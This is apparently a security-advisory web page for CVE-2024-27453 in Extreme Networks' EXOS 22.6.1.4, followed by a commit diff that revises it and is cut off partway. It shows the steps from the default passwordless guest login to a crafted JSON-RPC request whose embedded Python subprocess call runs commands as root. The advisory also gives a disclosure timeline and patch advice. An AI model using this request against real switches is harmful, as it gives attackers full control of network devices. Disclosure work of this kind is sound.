

==== CVE-2024-27453.html @ e94ba1a0 "Updated Logo and CVE Section" ====
<!DOCTYPE HTML>
<html><head>
	<title>CVE-2024-27453</title>
	<meta charset="utf-8">
	<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" href="assets/css/main_blog.css">
	<link rel="apple-touch-icon" sizes="180x180" href="images/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="images/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="images/favicon-16x16.png">
	<link rel="manifest" href="images/site.webmanifest">
</head>
<body>

		<!-- Header -->
			
			
			<!-- Main --><section id="main"><div class="inner">
				<header id="header" style="background-color:#000;">
				
					<a href="index.html"> 
						<span ><img src="images/ExsiliumLogoTR.png" height="25%" width="25%" alt=""></span>
					</a>
				
				</header>
				<!-- One -->
					<section id="one" class="wrapper style1"><div class="image fit flush">
							<!--<img src="images/pic02.jpg" alt="" width="1177" height="443">--></div>
						<header class="special"><h2>CVE-2024-27453</h2>
							<p>EXOS Privilege Escalation from Guest to Root (RCE) via Python MMI</p>
						</header><div class="content">
							<h2>SUMMARY</h2>
							<p>Jason Goss uncovered a vulnerability in version 22.6.1.4 of Extreme Networks' operating system, ExtremeXOS (EXOS), which has been designated as CVE-2024-27453. After this discovery, Extreme Networks was notified and agreed to proceed under their responsible disclosure process.</p>
							<p>This vulnerability enables attackers to escalate privileges from a read-only user account to root by crafting a request to the <a href="https://documentation.extremenetworks.com/app_notes/MMI/121152_MMI_Application_Release_Notes.pdf">Machine-to-Machine Interface (MMI)</a>. Successful exploitation allows for remote code execution (RCE) on the switch with root privileges, giving the attacker total control over the device. Additionally, the presence of a default read-only user account commonly configured on these devices significantly simplifies exploitation.</p>
							<h2>VULNERABILITY DETAILS</h2>
							<p>To exploit this vulnerability, begin by logging into the device with a read-only user account. This step is simplified due to the default configuration of this version of EXOS, which includes a guest user account with the username <code>User</code> and no password.</p>
							<p>Once authenticated, the version number is displayed on the left-hand side of the dashboard.</p><span ><img class="report" src="images/Version-CVE-2024-27453.jpg" height="75%" width="75%" alt=""></span>
							<p>After verifying the version number from the dashboard, switch to the interception proxy and copy the cookie containing the session tokens.</p>
<pre>
<code class="codefix">Cookie: x-auth-token=[redacted]; session=[redacted]; chalet_locale=en; session_id=[redacted]; x-auth-token= [redacted].[redacted].[redacted]; session= [redacted].[redacted].[redacted]
</code></pre>
<p>To verify that you have the correct cookie, the <code>x-auth-token</code> can be base64 decoded to obtain the username, access level, and expiration (in epoch format):</p>
<pre>
<code class="codefix">{'alg':'HS256','exp':1714545903,'iat':1714459503,'username':'user','access_level':'user'}
</code></pre>
						<p>Once obtained, a request to the python method of the <a href="https://documentation.extremenetworks.com/app_notes/MMI/121152_MMI_Application_Release_Notes.pdf">Machine-to-Machine Interface (MMI)</a> can be crafted to execute commands on switch as root. In the example below, a request is made to obtain the environment variables (e.g., <code>env</code>) using the python subprocess library which contains the current username:</p>

<pre><code class="codefix">POST /jsonrpc/?show HTTP/1.1
Host: XXX.XXX.XXX.XXX
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: chalet_locale=en; session_id=XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX; x-auth-token= XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX.XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX.XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX; session= XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX.XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX.XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Connection: close
Content-Type: application/json
Content-Length: 129

{"method":"python","id":"10","jsonrpc":"2.0","params":["import subprocess\nprint\nprint subprocess.check_output([\"env\"])"]
</code></pre>
					<p>This results in the switch returning the EXOS environmental variables including the <code>USER</code> variable confirming root access to the device:</p>
					<span ><img class="report" src="images/Response-CVE-2024-27453.jpg" height="75%" width="75%" alt=""></span><p> </p>
					<h2>RECOMMENDATIONS</h2>
					<p>CVE-2024-27453 has been addressed in EXOS versions 22.7 and later. Users are strongly advised to update their systems to the most recent version. It is also recommended to enable "Enhanced Security Mode," which removes all factory default login accounts, including the default guest account used in this article.</p>
					<h2>TIMELINE</h2>
					<table>
						<tr>
						  <th>Date</th>
						  <th>Action</th>
						</tr>
						<tr>
						  <td>January 29, 2024</td>
						  <td>Notified Extreme Networks about the vulnerability</td>
						</tr>
						<tr>
							<td>February 7, 2024</td>
							<td>Discussions began with Extreme Networks</td>
						  </tr>
						<tr>
						  <td>February 26, 2024</td>
						  <td>Recieved the CVE Number</td>
						</tr>
						<tr>
							<td>March 22, 2024</td>
							<td>Extreme Networks responed with the correct POC</td>
						</tr>
						<tr>
							<td>April 4, 2024</td>
							<td>Agreed to responsible disclosure timeline</td>
						</tr>
						<tr>
							<td>April 23, 2024</td>
							<td>Notified about the fix and Security Advisory ID</td>
						</tr>
					  </table>

						</div>
					</section></div>
			</section><!-- Footer --><footer id="footer"><div class="container">
					<ul class="icons"><li><a href="#" class="icon fa-twitter"><span class="label">Twitter</span></a></li>
						<li><a href="#" class="icon fa-facebook"><span class="label">Facebook</span></a></li>
						<li><a href="#" class="icon fa-instagram"><span class="label">Instagram</span></a></li>
						<li><a href="#" class="icon fa-envelope-o"><span class="label">Email</span></a></li>
					</ul></div>
			</footer><div class="copyright">
				&copy; Exsilium Security.</a>
		</div>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script><script src="assets/js/jquery.poptrox.min.js"></script><script src="assets/js/skel.min.js"></script><script src="assets/js/util_blog.js"></script><script src="assets/js/main_blog
			.js"></script></body></html>



==== commit 350198c2: "Update CVE-2024-27453.html" ====
--- a/CVE-2024-27453.html
+++ b/CVE-2024-27453.html
@@ -32,7 +32,7 @@
 							<p>Jason Goss uncovered a vulnerability in version 22.6.1.4 of Extreme Networks' operating system, ExtremeXOS (EXOS), which has been designated as CVE-2024-27453. After this discovery, Extreme Networks was notified and agreed to proceed under their responsible disclosure process.</p>
 							<p>This vulnerability enables attackers to escalate privileges from a read-only user account to root by crafting a request to the <a href="https://documentation.extremenetworks.com/app_notes/MMI/121152_MMI_Application_Release_Notes.pdf">Machine-to-Machine Interface (MMI)</a>. Successful exploitation allows for remote code execution (RCE) on the switch with root privileges, giving the attacker total control over the device. Additionally, the presence of a default read-only user account commonly configured on these devices significantly simplifies exploitation.</p>
 							<h2>VULNERABILITY DETAILS</h2>
-							<p>To exploit this vulnerability, begin by logging into the device with a read-only user account. This step is simplified due to the default configuration of this version of EXOS, which includes a guest user account with the username <code>User</code> and no password.</p>
+							<p>To exploit this vulnerability, begin by logging into the device with a read-only user account while proxying the request through a web interception proxy (e.g., Burp, OWASP ZAP). This step is simplified due to the default configuration of this version of EXOS, which includes a guest user account with the username <code>User</code> and no password.</p>
 							<p>Once authenticated, the version number is displayed on the left-hand side of the dashboard.</p><span ><img class="report" src="images/Version-CVE-2024-27453.jpg" height="75%" width="75%" alt=""></span>
 							<p>After verifying the version number from the dashboard, switch to the interception proxy and copy the cookie containing the session tokens.</p>
 <pre>
@@ -42,7 +42,7 @@
 <pre>
 <code class="codefix">{'alg':'HS256','exp':1714545903,'iat':1714459503,'username':'user','access_level':'user'}
 </code></pre>
-						<p>Once obtained, a request to the python method of the <a href="https://documentation.extremenetworks.com/app_notes/MMI/121152_MMI_Application_Release_Notes.pdf">Machine-to-Machine Interface (MMI)</a> can be crafted to execute commands on switch as root. In the example below, a request is made to obtain the environment variables (e.g., <code>env</code>) using the python subprocess library which contains the current username:</p>
+						<p>Once obtained, a request to the python method of the <a href="https://documentation.extremenetworks.com/app_notes/MMI/121152_MMI_Application_Release_Notes.pdf">Machine-to-Machine Interface (MMI)</a> can be crafted to include the python subprocess module. This allows for the execution of commands on the host operating system (EXOS) as root. In the example below, a request is made to obtain the environment variables (e.g., <code>env</code>) which contains the current username (e.g., root):</p>
 
 <pre><code class="codefix">POST /jsonrpc/?show HTTP/1.1
 Host: XXX.XXX.XXX.XXX
@@ -93,7 +93,13 @@
 							<td>Notified about the fix and Security Advisory ID</td>
 						</tr>
 					  </table>
-
+					  <h2>REFERENCES</h2>
+					  <p class="listintro">The following references are available regarding this vulnerability:</p>
+					  <ul>
+						<li><a href="https://extreme-networks.my.site.com/ExtrArticleDetail?an=000118266">Extreme Networks Security Advisory</a></li>
